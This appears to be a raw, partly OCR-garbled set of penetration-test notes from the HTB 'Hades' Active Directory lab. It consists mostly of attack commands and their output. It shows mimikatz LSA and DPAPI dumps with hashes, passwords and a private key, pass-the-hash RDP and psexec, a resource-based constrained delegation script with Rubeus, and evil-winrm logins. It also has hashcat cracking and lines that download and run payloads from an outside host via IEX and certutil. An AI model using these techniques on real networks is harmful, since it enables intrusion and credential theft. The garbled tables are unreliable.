| wdigest credentials                                                                                                    |  |  |  |  |  |  |  |
| Username Domain Password                                                                                                    |  |  |  |  |  |  |  |
| (null) (null)<br>DEV\$ HTB (null)                                                                                                    |  |  |  |  |  |  |  |
| kerberos credentials                                                                                                    |  |  |  |  |  |  |  |
| Username Domain Password                                                                                                    |  |  |  |  |  |  |  |
| (null) (null) (null)<br>DEV\$ htb.local 8e 48 b2 12 e5 2d df 6b 43 07 0c 39 1d 58 29 a5 9b aa 1e a9 0a e7 b8 97 60 5d 4e 7f<br>f7 b1 ac 06 7c bf 8e b7 27 de 60 3f 49 59 d1 3e b7 83 c9 85 67 86 59 fa 1f 94 03 26 68 d2 67 4b dd 3f 79<br>86 a3 e2 5c 98 ba 2f 62 69 d4 5d 04 e7 2a cb fb cc a6 91 9f 8f 85 9a 57 4b bc 31 01 78 5e 95 f5 da 01 23<br>59 50 51 ac ff 6f 01 94 e7 4c 64 05 1f c8 63 60 ed 5a 70 d7 c7 b9 a3 b4 7d 25 9d 02 a7 29 03 b1 f7 d9 0f                                                                                                    |  |  |  |  |  |  |  |
| 9f 25 a9 1b a4 d3 a9 1e 0c 60 ae 6d ed dd 74 ab da 52 5d 94 f6 2b 65 96 f0 8f c2 14 52 18 fe 27 e0 48 ec 68 f5 7a 24 74 9d 18 18 b6 cb 1d b3 ec fb 03 4e f7 00 7b 5a 2f 1b 93 b2 ba 0c 23 56 2e 1d ea 41 fe 29 58 6f 4f 78 c6 c9 da 1e 2e a2 dd 51 e9 91 85 55 c9 1f b3 14 b2 84 54 80 84 0a f9 04 c3 70 f2 4d 7f bc dc 7e                                                                                                    |  |  |  |  |  |  |  |
| 00 72<br>dev\$ HTB.LOCAL (null)                                                                                                    |  |  |  |  |  |  |  |
| lsa_dump_secrets<br>[+] Running as SYSTEM<br>[*] Dumping LSA secrets<br>Domain : DEV<br>SysKey : e4b2298c95677ce18cd2198b9a36c7df                                                                                                    |  |  |  |  |  |  |  |
| Local name : DEV ( S-1-5-21-4124311166-4116374192-336467615 )<br>Domain name : HTB ( S-1-5-21-4266912945-3985045794-2943778634 )<br>Domain FQDN : htb.local                                                                                                    |  |  |  |  |  |  |  |
| Policy subsystem is : 1.18<br>LSA Key(s) : 1, default {3b9222af-b280-2349-df3a-c90841efa748}<br>[00] {3b9222af-b280-2349-df3a-c90841efa748}<br>79ea945b6ed62712b54b404c247b2d01b644dd29292da7954b0f1f398075d99a                                                                                                    |  |  |  |  |  |  |  |
| Secret : \$MACHINE.ACC<br>cur/hex : 8e 48 b2 12 e5 2d df 6b 43 07 0c 39 1d 58 29 a5 9b aa 1e a9 0a e7 b8 97 60 5d 4e 7f f7 b1 ac 06<br>7c bf 8e b7 27 de 60 3f 49 59 d1 3e b7 83 c9 85 67 86 59 fa 1f 94 03 26 68 d2 67 4b dd 3f 79 86 a3 e2 5c<br>98 ba 2f 62 69 d4 5d 04 e7 2a cb fb cc a6 91 9f 8f 85 9a 57 4b bc 31 01 78 5e 95 f5 da 01 23 59 50 51 ac<br>ff 6f 01 94 e7 4c 64 05 1f c8 63 60 ed 5a 70 d7 c7 b9 a3 b4 7d 25 9d 02 a7 29 03 b1 f7 d9 0f 9f 25 a9 1b<br>a4 d3 a9 1e 0c 60 ae 6d ed dd 74 ab da 52 5d 94 f6 2b 65 96 f0 8f c2 14 52 18 fe 27 e0 48 ec 68 f5 7a 24 |  |  |  |  |  |  |  |
| 74 9d 18 18 b6 cb 1d b3 ec fb 03 4e f7 00 7b 5a 2f 1b 93 b2 ba 0c 23 56 2e 1d ea 41 fe 29 58 6f 4f 78 c6<br>c9 da 1e 2e a2 dd 51 e9 91 85 55 c9 1f b3 14 b2 84 54 80 84 0a f9 04 c3 70 f2 4d 7f bc dc 7e 00 72<br>NTLM:e7d9bce7886024a3a4e02ad9e595de22<br>SHA1:09a8e18e0e8c3e650434670ab83177d9d2ab7fe3<br>old/text: >`syW!g!gD`C5n*Y/S(s00[\$P\$7Fz:]6X+;10?U'InUh^ <bq%n4vwra\jeb,7fv'ccw!bbza6-0dx< td=""></bq%n4vwra\jeb,7fv'ccw!bbza6-0dx<>                                                                                                    |  |  |  |  |  |  |  |
| \$2zBt";FNJRAJcyQ#0'On\$c#-07(Y-\SS.S\$_ v`,dL<br>NTLM:513a22889e054d0d20ebc6860b26b740<br>SHA1:fac33046bbb790779be820fe24f8ac9694a146a0                                                                                                    |  |  |  |  |  |  |  |
| <pre>Secret : DPAPI_SYSTEM cur/hex : 01 00 00 00 14 af 28 a0 44 20 5b 29 fa 28 7f fe 03 5c e8 01 02 d0 91 25 88 e6 52 1c 1f f9 c4 7e 1f 9a 34 04 fd 64 f5 75 3d 55 e5 b2 full: 14af28a044205b29fa287ffe035ce80102d0912588e6521c1ff9c47e1f9a3404fd64f5753d55e5b2 m/u : 14af28a044205b29fa287ffe035ce80102d09125 / 88e6521c1ff9c47e1f9a3404fd64f5753d55e5b2</pre>                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |

| ol | .d/hex :            | 01 00  | 00   | 00    | 34 2 | 22 a | ad 6 | 7 b | e 50 | 1 95 | 5 8d            | 99  | a7  | 34  | 98  | 27  | df  | a0  | 35  | 2d  | 6e   | 10  | 49   | d5               | af  | ff               | 0f          | 6c   | 64   | 70  | 24 |
|----|---------------------|--------|------|-------|------|------|------|-----|------|------|-----------------|-----|-----|-----|-----|-----|-----|-----|-----|-----|------|-----|------|------------------|-----|------------------|-------------|------|------|-----|----|
| 08 | 3 6e d2             | 52 12  | b6 8 | 32 9  | c 18 | 3 f. | 7 2a | 10  |      |      |                 |     |     |     |     |     |     |     |     |     |      |     |      |                  |     |                  |             |      |      |     |    |
|    | full:               | 3422a  | d67t | be5d  | 9580 | 199a | a734 | 982 | 7dfa | a035 | 52d6            | e10 | 49d | 5af | ff0 | f6c | 647 | 024 | 086 | ed2 | 521  | 2b6 | 829  | c18 <sup>.</sup> | f72 | a10              |             |      |      |     |    |
|    | m∕u :               | 3422a  | d67t | pe5d  | 9580 | 199a | a734 | 982 | 7dfa | a035 | 52d6            | e10 | 49  | / d | 5af | ff0 | f6c | 647 | 024 | 086 | ed2  | 521 | 2b6  | 829              | c18 | f72a             | a10         |      |      |     |    |
|    |                     |        |      |       |      |      |      |     |      |      |                 |     |     |     |     |     |     |     |     |     |      |     |      |                  |     |                  |             |      |      |     |    |
| Se | ecret :             | NL\$KM |      |       |      |      |      |     |      |      |                 |     |     |     |     |     |     |     |     |     |      |     |      |                  |     |                  |             |      |      |     |    |
| CL | <pre>ir/hex :</pre> | bc e0  | 99   | 9d    | 97 k | o6 e | e79  | d 3 | c b1 | L 0f | <sup>=</sup> e7 | 4e  | 01  | c8  | de  | 07  | e2  | 02  | 7f  | 6c  | 29   | 01  | d0   | 78               | 33  | 49               | f3          | da   | a8   | f5  | 28 |
| dc | l 37 d3             | b2 91  | 9b 7 | 7d 6  | 8 Ot | o 09 | 9 e3 | 5c  | 52   | ae   | 71              | 7c  | 40  | a9  | 85  | 15  | 6b  | 48  | 37  | ee  | 87   | 82  | 3e ( | 6d               | 00  | 25 8             | 39 (        | 6b   |      |     |    |
| ol | .d/hex :            | bc e0  | 99   | 9d    | 97 k | o6 e | e79  | d 3 | c b1 | L 0f | <sup>=</sup> e7 | 4e  | 01  | c8  | de  | 07  | e2  | 02  | 7f  | 6c  | 29   | 01  | d0   | 78               | 33  | 49               | f3          | da   | a8   | f5  | 28 |
| dc | 1 37 d3             | b2 91  | 9b 7 | 7d 6  | 8 Ok | o 09 | 9 e3 | 5c  | 52   | ae   | 71              | 7c  | 40  | a9  | 85  | 15  | 6b  | 48  | 37  | ee  | 87   | 82  | 3e ( | 6d               | 00  | 25 8             | <b>39</b> ( | 6b   |      |     |    |
|    |                     |        |      |       |      |      |      |     |      |      |                 |     |     |     |     |     |     |     |     |     |      |     |      |                  |     |                  |             |      |      |     |    |
|    |                     |        |      |       |      |      |      |     |      |      |                 |     |     |     |     |     |     |     |     |     |      |     |      |                  |     |                  |             |      |      |     |    |
| ki | wi cmd              | dpapi: | :cre | ed /: | in:' | "C:\ | \Win | dow | s\Ta | asks | s\as            | d\U | ser | s\A | dmi | nis | tra | tor | \Ap | pDa | ta∖I | Roa | min  | g\M:             | icr | oso <sup>.</sup> | ft\(        | Cred | dent | ial | ls |
| \1 | A2572C7             | 93495F | 694F | F648  | 23A3 | 392  | 0471 | 8"  | /pas | swo  | ord:            | "./ | *40 | ra2 | 6AZ |     |     |     |     |     |      |     |      |                  |     |                  |             |      |      |     |    |
|    |                     |        |      |       |      |      |      |     |      |      |                 |     |     |     |     |     |     |     |     |     |      |     |      |                  |     |                  |             |      |      |     |    |
| _  |                     |        |      |       |      |      |      |     |      |      |                 |     |     |     |     |     |     |     |     |     |      |     |      |                  |     |                  |             |      |      |     |    |

 $\label{eq:password} Password for dev is `syW!g!gDC5n*Y/S(sOo[$P$7Fz:]6X+;10?U'InUh^<bq\%n4VwRA\JeB,7fV'CCw!Bbza6-ODX $2zBt";FNJRAJcyQ#0'On$c#-07(Y-\SS.S$_ v,dL $$2zBt";FNJRAJcyQ#0'On$c#-07(Y-\SS.S$_ v,dL $$10?U'InUh^<br/> $$2zBt";FNJRAJcyQ#0'On$c#-07(Y-\SS.S$_ v,dL $$10?U'InUh^<br/> $$10?U'InUh^<br/> $$10?U'InUh^<br$ 

We can get RDP and shell access using these commands

| <pre># RDP xfreerdp /u:administrator /pth:67bb396c79f56301b7dc5d219cc85d86 /v:10.13.38.17:3389</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Shell python psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:67bb396c79f56301b7dc5d219cc85d86 administrator@10.13.38.17</pre>                                                                                                    |
| eventually found the flag inside the shadow copy                                                                                                    |
| lpapi::masterkey /in:"C:\Windows\Tasks\bla\Users\Administrator\AppData\Roaming\Microsoft\Protect<br>S-1-5-21-4124311166-4116374192-336467615-500\87790867-a883-4a2d-a467-019c315e1104" /password:"./*40ra26AZ"                                                                                                    |
| Ipapi::masterkey /in:"C:\Windows\Tasks\bla\Users\Administrator\AppData\Roaming\Microsoft\Protect<br>S-1-5-21-4124311166-4116374192-336467615-500\dc6059f1-5ba2-4186-871a-0ff4055a6875" /password:"./*40ra26AZ"<br>C:\Windows\TAsks\bla\users\administrator\AppData\roaming\microsoft\Protect<br>S-1-5-21-4124311166-4116374192-336467615-500 /password:"./*40ra26AZ"<br>Ipapi::masterkey /in:"C:\Windows\Tasks\bla\Users\Administrator\AppData\Roaming\Microsoft\Protect<br>S-1-5-21-4124311166-4116374192-336467615-500 /password:"./*40ra26AZ"<br>Ipapi::masterkey /in:"C:\Windows\Tasks\bla\Users\Administrator\AppData\Roaming\Microsoft\Protect<br>S-1-5-21-4124311166-4116374192-336467615-500\87790867-a883-4a2d-a467-019c315e1104" /password:"/*40ra26AZ"<br>masterkey] with password: /*40ra26AZ (normal user)<br>ERROR kuhl_m_dpapi_masterkey ; kull_m_dpapi_unprotect_masterkey_with_password |
| masterkey] with volatile cache: SID:S-1-5-21-4124311166-4116374192-336467615-500;GUID:{26b08a5f-4b2c-420d-9843-<br>J05ea57cd32f};MD4:de53e322ea95ac2723a2e3e149874aac;SHA1:7cb14ea6f0ed4e5ed9ac0a6a167f088eeec2e09b;                                                                                                    |
| masterkey] with password: ./*40ra26AZ (normal user)                                                                                                    |
| key :<br>20b92cbfbeab126231d979377ffd236b2ebd4b0704e2e9229d3ce82bebd144173b9f7160315d5af62289fae50a1fd465100aaf36748k<br>3ac4fe<br>sha1: dacd0e1ccaa03abd1ccb22ce058815624739a607                                                                                                    |
| OUND FLAG                                                                                                    |
| neterpreter > kiwi_cmd dpapi::cred /in:"C:\Windows\Tasks\asd\Users\Administrator\AppData\Roaming\Microsoft\Credentials<br>1A2572C793495F694F64823A392D4718" /password:"./*40ra26AZ"<br>ERROR kuhl_m_dpapi_cred ; Input CRED file needed (/in:file)                                                                                                    |
| Ink1 : 00000000 - 0<br>TargetName : Domain:target=flag<br>UnkData : (null)<br>Comment : (null)<br>TargetAlias : (null)<br>UserName : flag<br>CredentialBlob : HADES{V5C_r3ve4L_DPaP1_s3cret5}<br>Attributes : 0                                                                                                    |
| Apapiuered /inu"Cu\Windows\Tacks\bla\Ucors\Administrator\AppData\Boaming\Microsoft\Crodentials                                                                                                    |

dpapi::cred /in:"C:\Windows\Tasks\bla\Users\Administrator\AppData\Roaming\Microsoft\Credentials \4A2EEB30EFC7958491B6578D9948EC7F /password:"./\*40ra26AZ"

unk1 : 00000000 - 0

TargetName : Domain:target=flag UnkData : (null) Comment : (null) TargetAlias : (null) UserName : test-svc CredentialBlob : T3st-S3v!ce-F0r-Pr0d Attributes : 0

FLAG 4: HADES{V5C\_r3ve4L\_DPaP1\_s3cret5} resurrection

### Flag5

192.168.56.1

 [\*] 192.168.3.202:445
 - 192.168.3.202:445
 - Scanned 1 of 1 hosts (100% complete)

 [\*] 192.168.3.202:445
 - Scanned 1 of 1 hosts (100% complete)

proxychains smbclient -U 'htb\\test-svc:T3st-S3v!ce-F0r-Pr0d' //192.168.56.1/test

log in but nothing found.

proxychains bloodhound-python -c all -u test-svc -p 'T3st-S3v!ce-F0r-Pr0d' -d htb.local -dc 192.168.3.203 --dns-tcp -ns 192.168.3.203

customscript to do magic: Import-Module .\powermad.ps1 Import-Module .\powerview-dev.ps1 \$SecPassword = ConvertTo-SecureString 'T3st-S3v!ce-F0r-Pr0d' -AsPlainText -Force \$Cred = New-Object System.Management.Automation.PSCredential('HTB\test-svc', \$SecPassword) \$TargetComputer = "web.htb.local" \$AttackerSID = Get-DomainUser test-svc -Properties objectsid -Credential \$Cred | Select -Expand objectsid

# verify the GenericWrite permissions on \$TargetComputer \$ACE = Get-DomainObjectACL \$TargetComputer -Credential \$Cred | ?{\$\_.SecurityIdentifier -match \$AttackerSID} \$ACE

ConvertFrom-SID \$ACE.SecurityIdentifier

# add a new machine account that we control New-MachineAccount -MachineAccount attackersystem -Password \$(ConvertTo-SecureString 'Summer2018!' -AsPlainText -Force) -Credential \$Cred

# get the SID of the new computer we've added

\$ComputerSid = Get-DomainComputer attackersystem -Properties objectsid -Credential \$Cred | Select -Expand objectsid

# build the new raw security descriptor with this computer account as the principal \$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD: (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;\$(\$ComputerSid))"

# get the binary bytes for the SDDL \$SDBytes = New-Object byte[] (\$SD.BinaryLength) \$SD.GetBinaryForm(\$SDBytes, 0)

# set new security descriptor for 'msds-allowedtoactonbehalfofotheridentity'
Get-DomainComputer \$TargetComputer -Credential \$Cred | Set-DomainObject -Set @{'msdsallowedtoactonbehalfofotheridentity'=\$SDBytes} -Credential \$Cred

# confirming the security descriptor add \$RawBytes = Get-DomainComputer \$TargetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity' -Credential \$Cred | select -expand msds-allowedtoactonbehalfofotheridentity \$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList \$RawBytes, 0 \$Descriptor.DiscretionaryAcl

# currently don't have access to primary\C\$
#dir \\web.htb.local\C\$

# get the hashed forms of the plaintext .\Rubeus.exe hash /password:Summer2018! /user:attackersystem /domain:htb.local

# execute Rubeus' s4u process against \$TargetComputer

# EF266C6B963C0BB683941032008AD47F == 'Summer2018!'

# impersonating "harmj0y" (a DA) to the cifs sname for the target computer (primary)

.\Rubeus.exe s4u /user:attackersystem\$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:iis-svc /msdsspn:cifs/ web.htb.local /ptt

# cleanup - clear msds-allowedtoactonbehalfofotheridentity #Get-DomainComputer \$TargetComputer | Set-DomainObject -Clear 'msds-allowedtoactonbehalfofotheridentity'

NOTHING FOUND

tried

.\Rubeus.exe s4u /user:attackersystem\$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:'web\$' /msdsspn:cifs/ web.htb.local /ptt i replaced the user with web\$

i replaced the user with web\$

.\r.exe s4u /user:D\$ /domain:htb.local /rc4:D9A466BCBEE2045052942C32B218B2F4 /impersonateuser:WEB\$ / msdsspn:WSMAN/WEB / altservice:cifs,host /ptt

.\Rubeus.exe s4u /user:attackersystem\$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:iis-svc /msdsspn:http/ web.htb.local /ptt

nothing

Maybe try smbclient or winrm on other servers with these creds

proxychains smbclient -U 'htb\\test-svc:T3st-S3v!ce-F0r-Pr0d' //192.168.56.1/test

proxychains ruby evil-winrm.rb -u test-svc -p 'T3st-S3v!ce-F0r-Pr0d' -i 192.168.3.203

nothing trying from dev to web agian

Import-Module .\powermad.ps1 Import-Module .\powerview-dev.ps1 \$SecPassword = ConvertTo-SecureString 'T3st-S3v!ce-F0r-Pr0d' -AsPlainText -Force \$Cred = New-Object System.Management.Automation.PSCredential('HTB\test-svc', \$SecPassword) \$TargetComputer = "web.htb.local" \$AttackerSID = Get-DomainUser test-svc -Properties objectsid -Credential \$Cred | Select -Expand objectsid

# verify the GenericWrite permissions on \$TargetComputer \$ACE = Get-DomainObjectACL \$TargetComputer -Credential \$Cred | ?{\$\_.SecurityIdentifier -match \$AttackerSID} \$ACE

ConvertFrom-SID \$ACE.SecurityIdentifier

# add a new machine account that we control New-MachineAccount -MachineAccount attackersystem -Password \$(ConvertTo-SecureString 'Summer2018!' -AsPlainText -Force) -Credential \$Cred

# get the SID of the new computer we've added

\$ComputerSid = Get-DomainComputer attackersystem - Properties objectsid - Credential \$Cred | Select - Expand objectsid

# build the new raw security descriptor with this computer account as the principal \$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD: (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;\$(\$ComputerSid))" # get the binary bytes for the SDDL \$SDBytes = New-Object byte[] (\$SD.BinaryLength) \$SD.GetBinaryForm(\$SDBytes, 0)

# set new security descriptor for 'msds-allowedtoactonbehalfofotheridentity'
Get-DomainComputer \$TargetComputer -Credential \$Cred | Set-DomainObject -Set @{'msdsallowedtoactonbehalfofotheridentity'=\$SDBytes} -Credential \$Cred

# confirming the security descriptor add \$RawBytes = Get-DomainComputer \$TargetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity' -Credential \$Cred | select -expand msds-allowedtoactonbehalfofotheridentity \$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList \$RawBytes, 0 \$Descriptor.DiscretionaryAcl

# currently don't have access to primary\C\$
#dir \\web.htb.local\C\$

# get the hashed forms of the plaintext .\Rubeus.exe hash /password:Summer2018! /user:attackersystem /domain:htb.local

# execute Rubeus' s4u process against \$TargetComputer
 # EF266C6B963C0BB683941032008AD47F == 'Summer2018!'
 # impersonating "harmj0y" (a DA) to the cifs sname for the target computer (primary)
 .\Rubeus.exe s4u /user:attackersystem\$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:iis-svc /msdsspn:cifs/ web.htb.local /ptt

# cleanup - clear msds-allowedtoactonbehalfofotheridentity #Get-DomainComputer \$TargetComputer | Set-DomainObject -Clear 'msds-allowedtoactonbehalfofotheridentity'

proxychains bloodhound-python -c all -u test-svc -p 'T3st-S3v!ce-F0r-Pr0d' -d htb.local -dc 192.168.3.203 --dns-tcp -ns 192.168.3.203

.\Rubeus.exe s4u /user:attackersystem\$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:'web\$' /msdsspn:cifs/ web.htb.local /ptt i replaced the user with web\$

.\r.exe s4u /user:D\$ /domain:htb.local /rc4:D9A466BCBEE2045052942C32B218B2F4 /impersonateuser:WEB\$ / msdsspn:WSMAN/WEB / altservice:cifs,host /ptt

.\Rubeus.exe s4u /user:attackersystem\$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:iis-svc /msdsspn:http/ web.htb.local /ptt

root@kali:~/Documents/HTB/Hades# proxychains smbclient -L \\\\192.168.56.1\\test -U 'htb\\test-svc' ProxyChains-3.1 (http://proxychains.sf.net)

|S-chain|-<>-127.0.0.1:1080-<><>-192.168.56.1:445-<><>-OK Enter test-svc's password:

| Sharena                         | ame Typ                     | e Comment                                   |                                                                 |
|---------------------------------|-----------------------------|---------------------------------------------|-----------------------------------------------------------------|
| ADMIN\$<br>C\$<br>IPC\$<br>test | Disk<br>Disk<br>IPC<br>Disk | Remote Admin<br>Default share<br>Remote IPC |                                                                 |
| root@k                          | ali:~/HTB                   | /Boxes/Hades# pro                           | xychains smbclient -L \\\\192.168.56.1\\test -U 'htb\\test-svc' |
| ProxyC                          | hains-3.1                   | (http://proxycha                            | ins.sf.net)                                                     |
| Enter                           | test-svc <sup>.</sup>       | s password:                                 |                                                                 |
|                                 | Sharena                     | те Туре                                     | Comment                                                         |
|                                 |                             |                                             |                                                                 |
|                                 | ADMIN\$                     | Disk                                        | Remote Admin                                                    |
|                                 | C\$                         | Disk                                        | Default share                                                   |
|                                 | IPC\$                       | IPC                                         | Remote IPC                                                      |
|                                 | test                        | Disk                                        |                                                                 |
| SMB1 d                          | isabled -                   | - no workgroup av                           | ailable                                                         |

T3st-S3v!ce-F0r-Pr0d

test.txt had string of "test" in side. tried to upload and launch malicious exe nothing.

.\Rubeus.exe s4u /user:attackersystem\$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:iis-svc /msdsspn:http/ web.htb.local /ptt

back to iis-svc impersonate and acl abuse. Only spn that worked is http.

tried to winrm gateway with test-svc failed. proxychains ruby evil-winrm.rb -i 192.168.56.1 -U /WSMAN -u test-svc -p 'T3st-S3v!ce-F0r-Pr0d'

Think the wayis this

https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution

IEX(New-Object Net.Webclient).downloadstring('IP');pwn.ps1 -Machine NAME\_HERE

pwn.ps1 Import-Module .\pv.ps1 Import-Module .\pm.ps1 function pwn (\$Machine){ \$SecPassword = ConvertTo-SecureString 'T3st-S3v!ce-F0r-Pr0d' -AsPlainText -Force \$Cred = New-Object System.Management.Automation.PSCredential('htb.local\test-svc', \$SecPassword) New-MachineAccount -MachineAccount \$Machine -Password \$(ConvertTo-SecureString 'Password#123' -AsPlainText -Force) -Verbose \$ComputerSid = Get-DomainComputer \$Machine -Properties objectsid -Credential \$Cred | Select -Expand objectsid Write-Output "[+] SID: \$ComputerSid' \$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD: (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;\$(\$ComputerSid))" \$SDBytes = New-Object byte[] (\$SD.BinaryLength) \$SD.GetBinaryForm(\$SDBytes, 0) Get-DomainComputer web -Credential \$Cred | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'= \$SDBytes} -Credential \$Cred Write-Output "[+] Done!" And then you can use rubeus using the ntlm of Password#123

https://github.com/GhostPack/Rubeus

https://github.com/S3cur3Th1sSh1t/Creds/blob/bcfa421fe0dbf1c4407995c081b487c3814e25af/PowershellScripts/ Powermad.ps1

https://github.com/S3cur3Th1sSh1t/Creds/blob/bcfa421fe0dbf1c4407995c081b487c3814e25af/PowershellScripts/ PowerView.ps1

(New-Object Net.Webclient).downloadstring('http://10.14.15.228/Rubeus.exe','r.exe')

(New-Object Net.Webclient).downloadstring('http://10.14.15.228/pm.ps1', 'pm.ps1')

(New-Object Net.Webclient).downloadstring('http://10.14.15.228/pv.ps1', 'pv.ps1')

IEX(New-Object Net.Webclient).downloadstring('http://10.14.15.228/pwn.ps1','pwn.ps1');pwn.ps1 -Machine WEB

<div class="details\_field-value">remote\_user</div>

</div><div class="details\_field details\_field-editable details\_field-protect details\_field-edit details\_field-protected"> <div class="details\_field-label" draggable="false">Password</div> <div class="details\_field-value"><input value="FZg28\$dJe\*Hx7c" autocomplete="off" spellcheck="false"><div class="details\_field-value-btn details\_field-value-btn-gen"></div></div> post/windows/gather/cachedump
[\*] Executing module against WEB
[\*] Cached Credentials Setting: - (Max is 50 and 0 disables, and 10 is default)
[\*] Obtaining boot key...
[\*] Obtaining Lsa key...
[\*] Obtaining Lsa key...
[\*] Obtaining NL\$KM...
[\*] Dumping cached credentials...
[\*] Dumping cached credentials...
[\*] Hash are in MSCACHE\_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /root/.msf4/loot/20191025170532\_default\_10.13.38.16\_mscache2.creds\_815483.txt
[\*] John the Ripper format:
# mscash2
remote\_user:\$DCC2\$10240#remote\_user#021f10dc08753a885186720dc02631c3::

cache dump msf 202

mscash2 remote\_user:\$DCC2\$10240#remote\_user#021f10dc08753a885186720dc02631c3::

cracked remote user hash from before proxychains ruby evil-winrm.rb -i 192.168.3.202 -u remote\_user -p 'FZg28\$dJe\*Hx7c'

found a flag

Evil-WinRM\* PS C:\Users\remote\_user.HTB\desktop> ls Directory: C:\Users\remote\_user.HTB\desktop

\*Evil-WinRM\* PS C:\Users\remote\_user.HTB\desktop> cat flag.txt HADES{From\_RBCD\_To\_p4s5word\_v@Ult}

\*Evil-WinRM\* PS C:\Users\remote\_user.HTB\Documents> type C:\Users\remote\_user.HTB\desktop\flag.txt HADES{From\_RBCD\_To\_p4s5word\_v@Ult} \*Evil-WinRM\* PS C:\Users\remote user.HTB\Documents> |

generate an msfvenom payload download it to the target and execute it cmd /c certutil.exe -urlcache -split -f http://10.14.14.252/next.exe .\next.exe

FLAG 5: HADES {From\_RBCD\_To\_p4s5word\_v@Ult} gateway

### Flag6

figure admin on web is next

to get it created one of the cached domains found and intercepted traffic.

0001 db2.htb.local 0001 dc1.htb.local 0001 db1.htb.local 0001 db3.htb.local 00ff \_ldap.\_tcp.default-first-site-name.\_sites.dc1.htb.local 00ff isatap 00ff wpad 00ff \_ldap.\_tcp.dc1.htb.local

https://blog.netspi.com/exploiting-adidns/

.\tshark.exe -ni 1 -ni 2 -ni 7 -ni 8 -b filesize:500000 -w C:\Users\remote\_user\Documents\new.pcap

responder work.

hashcat64.exe -m 5600 hashes\WEB\_admin\_ntlmv2.txt.txt SecLists\Passwords\Common-Credentials\10-million-password-listtop-1000000.txt -r rules\d3ad0ne.rule -w 3 ADMINISTRATOR:::72f53a5e5183525b:e03876b0bbe69e34bc4f9b9194eeea87:010100000000000000653150de09d201c32cdd1a5c

root@kali:~/Documents/HTB/Hades# proxychains ruby evil-winrm.rb -U /wsman -u administrator -p 'Myp@ssw0rd' -i 192.168.3.202 ProxyChains-3.1 (http://proxychains.sf.net)

Evil-WinRM shell v1.8

Info: Establishing connection to remote endpoint

```
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.3.202:5985-<><>-OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
cat *Evil-WinRM* PS C:\Users\Administrator\desktop> cat flag.txt
HADES{Why_llmnr_wh3n_y0u_got_adidns}
```

C:\Users\Administrator\AppData\Roaming\KeePass There are different config file, I found it using dir /a /s \*keepass\*

Secret : DefaultPassword cur/text: Myp@ssw0rd old/text: A!rF0rce1 HTSa!@#12edsr%

```
the website was about keepass
meterpreter > cat manifest.json
{
  "name": "KeeWeb",
  "short name": "KeeWeb".
  "description": "Free cross-platform password manager compatible with KeePass",
  "display": "standalone",
  "orientation": "any"
  "theme_color": "#6386ec",
  "background color": "#6386ec",
  "icons": [
     {
       "src": "icons/android-chrome-192x192.png",
       "sizes": "192x192",
       "type": "image/png"
     },
     Ł
       "src": "icons/android-chrome-512x512.png",
       "sizes": "512x512",
        "type": "image/png"
     }
  ]
}
kee pass crack for docker creds:
$1$k/A8egUe$8epNXOO3.0tMoMJvJXRya1:tcuser
docker:tcuser
{
  "ConfigVersion": 3,
  "Driver": {
     "IPAddress": "192.168.99.100",
     "MachineName": "default",
     "SSHUser": "docker",
"SSHPort": 49248,
```

```
"SSHKeyPath": "C:\\Users\\Administrator\\.docker\\machine\\machines\\default\\id rsa",
    "StorePath": "C:\\Users\\Administrator\\.docker\\machine",
    "SwarmMaster": false,
    "SwarmHost": "tcp://0.0.0.0:3376",
    "SwarmDiscovery": "
    "VBoxManager": {},
    "HostInterfaces": {},
    "CPU": 1,
    "Memory": 1024,
    "DiskSize": 20000,
    "NatNicType": "82540EM",
    "Boot2DockerURL": ""
    "Boot2DockerImportVM": "",
    "HostDNSResolver": false,
    "HostOnlyCIDR": "192.168.99.1/24",
    "HostOnlyNicType": "82540EM"
    "HostOnlyPromiscMode": "deny"
"UIType": "headless",
    "HostOnlyNoDHCP": false,
    "NoShare": false,
    "DNSProxy": true,
    "NoVTXCheck": true,
    "ShareFolder": ""
  },
PS > cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAwiHc7jhJb9yi1zaH7cUUjRUqrLM6n1o2ZKDRpyfVJ5seS/oz
dMJ0/uAgEuqboxZlixXoYmVMPon0Wrx+nmecCzUUCp3pI7Wihu18JozrEL6xSiUX
1LNE36+n5N5KjZ6oUUATZyxYh8IPexisSKYIJPKa98JKxZkrnTaRgDXlpXRHP+Ax
cY+WT/LR2XktCyOgFSQII/JIKLzbfbRGkcJgQRI03xy6KuvHJbQXK1eYBpf8nbzK
jEt6luwj0GqQ9BHCPrVm8NTCA2QxHZqxs/KmeHq5jVYd6CPzM9+r1VBcXLjWA0rc
/WYDeLmAECCaSTFnC0nNvvK5NoMa0h6Kad3kDwIDAQABAoIBAHclz3IJ69CTCwKp
fk3JWq6oYhOywPUSqjWimmpMQT/YrYSWIES2IJZZunXBthonUAjFPmY9o8jyZJ3X
+KKCFryuLAnEF1YKYaEMWtlSPed+ElPeZjzudgQPzCzk3b8DtGyBtibpicBws42q
